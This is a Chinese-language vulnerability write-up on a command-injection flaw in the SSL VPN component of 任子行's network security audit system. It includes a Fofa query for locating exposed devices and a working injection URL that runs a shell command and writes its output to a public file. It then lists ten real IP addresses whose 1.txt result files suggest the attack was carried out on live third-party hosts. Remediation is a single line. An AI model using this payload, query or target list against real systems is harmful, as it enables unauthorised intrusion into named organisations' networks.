# 任子行网络技术股份有限公司网络安全审计系统存在命令执行

## 漏洞描述

任子行网络技术股份有限公司网络安全审计系统存在命令执行，攻击者可通过此漏洞获取敏感信息。

## 漏洞影响

网络安全审计系统

## 漏洞复现

1. Fofa

title="任子行网络安全审计系统"



1. 界面如下



1. 验证如下

/sslvpn/sslvpn_client.php?client=logoImg&img=x%20/tmp|echo%20%60whoami%60%20|tee%20/usr/local/webui/sslvpn/1.txt|ls

然后访问1.txt



## 修复建议

1、严格过滤用户输入的数据，禁止执行非预期系统命令！

## 资产归属

<http://www.1218.com.cn/index.php/index/about.html>



注册资金大于5000W



## 十个案例

1. <https://120.197.40.219:6443/sslvpn/1.txt>



1. <https://120.234.0.174:5443/sslvpn/1.txt>



1. <https://221.13.205.226:10443/sslvpn/1.txt>



1. <https://218.93.229.26:9443/sslvpn/1.txt>



1. <https://220.171.90.154:9000/sslvpn/1.txt>



1. <https://60.13.233.151:9000/sslvpn/1.txt>



1. <https://60.13.233.177:9000/sslvpn/1.txt>



8、<https://60.13.233.180:9000/sslvpn/1.txt>



9、<https://60.13.233.183:9000/sslvpn/1.txt>



1. <https://60.13.233.184:9000//sslvpn/1.txt>

